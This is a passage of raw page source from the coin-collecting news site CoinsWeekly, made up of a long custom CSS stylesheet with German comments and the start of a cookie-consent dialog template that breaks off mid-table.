        uid: 692c19ac4e968
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
